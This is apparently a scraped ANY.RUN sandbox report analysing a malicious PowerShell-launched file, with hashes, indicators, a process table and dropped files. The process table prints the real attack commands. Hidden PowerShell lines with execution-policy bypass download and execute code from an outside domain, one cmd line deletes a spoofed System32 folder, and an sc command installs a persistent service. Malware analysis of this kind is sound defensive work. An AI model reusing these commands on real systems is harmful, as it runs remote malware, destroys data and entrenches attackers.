






| File name: | pOwERShElL -W HIddEn -Nologo -nOp.txt |
| Full analysis: | https://app.any.run/tasks/f90cc604-5a73-4c16-9398-b4faf59b5ee2 |
| Verdict: | Malicious activity |
| Analysis date: | September 19, 2024, 10:27:26 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with CRLF line terminators |
| MD5: | FCDB853A99AEBA40CD8F304981E73B1F |
| SHA1: | 41517368A3A01E705CBAB373CA4744F3AC68CBFB |
| SHA256: | 0482404ABF0B4E5A406D1A50A657786682B9342C75D15A5682C4DDFD5C1F1A08 |
| SSDEEP: | 12:w/u2ykCb7aIS1EtRDy9oGSSt2u7aIS1EtRDbxawuXb7aIS1EtRDoQATDN2O7aIS3:spykp1CRDyhSSEp1CRD8q1CRDozkJ1CC |
MALICIOUS
No malicious indicators.SUSPICIOUS
Application launched itself
- powershell.exe (PID: 6684)
- powershell.exe (PID: 7020)
- powershell.exe (PID: 368)
- powershell.exe (PID: 752)
- powershell.exe (PID: 7552)
- powershell.exe (PID: 8072)
- powershell.exe (PID: 6844)
- powershell.exe (PID: 7932)
- powershell.exe (PID: 2808)
- powershell.exe (PID: 7320)
- powershell.exe (PID: 7492)
Executable content was dropped or overwritten
- powershell.exe (PID: 6924)
- powershell.exe (PID: 7260)
- rdp.exe (PID: 7304)
- svczHost.exe (PID: 7508)
INFO
Found Base64 encoded access to BitConverter class via PowerShell (YARA)
- myRdpService.exe (PID: 6452)
Found Base64 encoded reference to WMI classes (YARA)
- myRdpService.exe (PID: 6452)
Found Base64 encoded text manipulation via PowerShell (YARA)
- myRdpService.exe (PID: 6452)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
279
Monitored processes
124
Malicious processes
13
Suspicious processes
14
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|


| 368 | "C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" -W HIddEn -Nologo -nOp -eP BYPaSs -c "iex ([Text.Encoding]::UTF8.GetString((iwr " https://yasminasaveursetdecors.fr/Wj).Content)) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 376 | "powershell.exe" -Command "systeminfo | Select-String \"OS Name\",\"OS Version\";" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | myRdpService.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) | |||||||||||||||
| 752 | "C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" -w hiDDeN -nolOGo -nOp -eP byPaSs -c "iex ([Text.Encoding]::UTF8.GetString((iwr " https://yasminasaveursetdecors.fr/RX).Content)) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) | |||||||||||||||
| 940 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -Version 5.1 -s -NoLogo -NoProfile | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 4294967295 Version: 10.0.19041.1 (WinBuild.160101.0800) | |||||||||||||||
| 1524 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) | |||||||||||||||
| 1700 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2144 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) | |||||||||||||||
| 2192 | "cmd.exe" /c del /q "C:\Windows \System32\*" & rmdir "C:\Windows \System32" & rmdir "C:\Windows \" | C:\Windows\System32\cmd.exe | — | svczHost.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Command Processor Exit code: 2 Version: 10.0.19041.1 (WinBuild.160101.0800) | |||||||||||||||
| 2192 | C:\WINDOWS\winsxs\amd64_microsoft-windows-servicingstack_31bf3856ad364e35_10.0.19041.3989_none_7ddb45627cb30e03\TiWorker.exe -Embedding | C:\Windows\WinSxS\amd64_microsoft-windows-servicingstack_31bf3856ad364e35_10.0.19041.3989_none_7ddb45627cb30e03\TiWorker.exe | — | svchost.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Modules Installer Worker Exit code: 0 Version: 10.0.19041.3989 (WinBuild.160101.0800) | |||||||||||||||
| 2212 | SC CREATE "myRdpService" binpath= "C:\Windows\Temp\myRdpService.exe cakoi6" start= auto | C:\Windows\System32\sc.exe | — | cmd.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Service Control Manager Configuration Tool Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) | |||||||||||||||
Total events
12 072
Read events
12 072
Write events
0
Delete events
0
Modification events
Executable files
24
Suspicious files
170
Text files
115
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6684 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_5kbwgu3r.i51.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6844 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms | binary | |
MD5:BBC639FB17CCE526FA7ACD623E0E8A88 | SHA256:572FCFBDA7DE8BE39788C3E8B512085B0C3BBCFFB85D9A856818ED4A17862AAB | |||
| 6684 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_xfrnqub1.4ej.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6684 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt | text | |
MD5:D2D08B55A6DD7EDB4A72DFACB951A108 | SHA256:E6E4E0FD94485E856B37AFB3C23D864DC42EB5CDED7BD9EC557E020CF3D57BDE | |||
| 368 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_qz3ebfka.srt.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6684 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms~RF200bcb.TMP | binary | |
MD5:D040F64E9E7A2BB91ABCA5613424598E | SHA256:D04E0A6940609BD6F3B561B0F6027F5CA4E8C5CF0FB0D0874B380A0374A8D670 | |||
| 6844 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\AJFE7FIOMZMG8Q0ZTI3L.temp | binary | |
